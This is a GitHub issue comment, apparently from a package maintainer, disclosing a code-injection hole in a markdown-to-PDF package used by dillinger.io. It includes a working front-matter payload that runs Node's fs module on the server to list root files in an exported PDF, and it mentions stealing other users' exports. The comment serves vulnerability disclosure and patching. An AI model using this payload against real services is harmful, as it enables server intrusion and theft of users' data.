 simonhaenisch commented on Sep 23, 2021 • edited
Owner
BTW I saw in your Github activity that you also raised an issue with dillinger.io which is using this package, and
I'm actually able to use this exploit there, e. g. I would add a front matter like
---js
{
    css: `body::before { content: "${require('fs').readdirSync('/').join()}"; display: block }`,
}
---
and then use export > PDF. I'm not sure about the damage that can be done here but one idea would be to try
and send myself all file exports that are happening in the hopes that someone uses dillinger.io for secret/internal
data.
FYI @joemccann, I'll see that I get a new major version out that disables this feature by default, and make a PR
to your repo to update the package.
👍 3